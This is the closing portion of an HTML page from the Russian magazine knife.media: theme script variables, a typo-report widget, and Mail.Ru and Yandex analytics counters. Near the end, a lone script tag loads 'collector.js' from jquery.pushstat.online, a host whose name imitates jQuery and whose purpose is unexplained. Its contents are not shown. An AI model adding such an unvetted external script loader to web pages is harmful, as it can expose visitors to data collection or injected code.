\u0438\u00a0\u043e\u0431\u0440\u0430\u0442\u043d\u043e<\/em>","link":"\/illusion-existence\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Illyuziya-glav-360x270.jpg"},{"title":"\u041c\u0438\u0440, \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u043e\u0447\u043a\u043e\u0439: <em>\u0424\u0435\u0434\u043e\u0440 \u0413\u0438\u0440\u0435\u043d\u043e\u043a\u00a0\u2014 \u043e\u00a0\u041f\u0430\u0432\u043b\u0435 \u0424\u0438\u043b\u043e\u043d\u043e\u0432\u0435<\/em>","link":"\/filonov-girenok\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Pavel-Filonov-glav-360x270.jpg"},{"title":"\u0422\u0435\u043c\u043d\u043e\u0433\u043e \u0445\u0430\u043e\u0441\u0430 \u0441\u0432\u0435\u0442\u043b\u0430\u044f \u0434\u043e\u0447\u044c. <em>\u041a\u0430\u043a \u0444\u0438\u043b\u043e\u0441\u043e\u0444 \u0421\u043e\u043b\u043e\u0432\u044c\u0435\u0432 \u0443\u0437\u0440\u0435\u043b \u0441\u043e\u0444\u0438\u043e\u043b\u043e\u0433\u0438\u044e<\/em>","link":"\/sophiology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Solovev-1-288x360.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"fb8f092c4a","time":"1768876082","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
